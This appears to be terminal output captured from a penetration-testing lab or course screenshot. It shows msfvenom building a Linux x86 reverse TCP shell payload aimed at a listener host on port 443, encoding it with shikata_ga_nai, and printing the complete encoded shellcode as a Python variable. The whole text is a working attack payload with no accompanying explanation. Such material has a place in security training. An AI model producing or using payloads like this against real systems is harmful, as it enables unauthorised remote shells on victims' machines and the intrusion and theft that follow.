 kali@kali:~$ msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.11.0.4 LPORT=443 -b "\x0
0\x20" -f py -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of py file: 470 bytes
shellcode =  ""
shellcode += "\xbe\x35\x9e\xa3\x7d\xd9\xe8\xd9\x74\x24\xf4\x5a\x29"
shellcode += "\xc9\xb1\x12\x31\x72\x12\x83\xc2\x04\x03\x47\x90\x41"
shellcode += "\x88\x96\x77\x72\x90\x8b\xc4\x2e\x3d\x29\x42\x31\x71"
shellcode += "\x4b\x99\x32\xe1\xca\x91\x0c\xcb\x6c\x98\x0b\x2a\x04"
shellcode += "\xb7\xfc\xb8\x46\xaf\xfe\x40\x67\x8b\x76\xa1\xd7\x8d"
shellcode += "\xd8\x73\x44\xe1\xda\xfa\x8b\xc8\x5d\xae\x23\xbd\x72"
shellcode += "\x3c\xdb\x29\xa2\xed\x79\xc3\x35\x12\x2f\x40\xcf\x34"
shellcode += "\x7f\x6d\x02\x36"